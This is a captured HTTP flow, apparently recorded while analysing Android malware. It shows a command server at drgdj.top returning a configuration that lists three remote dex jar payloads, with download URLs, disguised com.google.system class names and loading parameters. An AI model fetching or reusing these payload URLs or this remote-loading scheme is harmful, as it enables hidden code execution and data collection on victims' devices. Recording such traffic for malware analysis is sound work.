 Flow Details
2025-12-30 16:19:39 POST http://api.drgdj.top/gg/dd/cc2
← 200 OK text/plain 1.1k 207ms
Request Response
"data": {
"jarVersion": 421,
"jars": [
{
"bakUrls": "http://file.drgdj.top/ff/packet1_dex.jar",
"className": "com.google.system.pack.S",
"id": 37,
"method": "s",
"name": "pack1",
"paramType": "android.content.Context,java.lang.String",
"paramValue": "context,xBaMHft4MhWFwus4",
"status": 2,
"url": "https://raw.githubusercontent.com/Fracesuit/pppp/main/packet1_dex.jar"
},
{
"bakUrls": "http://file.drgdj.top/ff/fleet1.0.0_dex.jar",
"className": "com.google.system.fleet.S",
"id": 21,
"method": "s",
"name": "fleet1.0.0-coll",
"paramType": "android.content.Context,java.lang.String",
"paramValue": "context,8a7c7eea-2250-4890-a11b-9cdf375195a8",
"status": 2,
"url": "https://raw.githubusercontent.com/Fracesuit/pppp/main/jar/flet/fl2025120301.jar"
},
{
"bakUrls": "http://file.drgdj.top/ff/jar/in2025120301.jar",
"className": "com.google.system.infa.S",
"id": 59,
"method": "s",
"name": "infa-coll",
"paramType": "java.lang.String",
"paramValue": "0",
"status": 2,
"url": "https://raw.githubusercontent.com/Fracesuit/pppp/main/jar/infa/in2025120301.jar"
}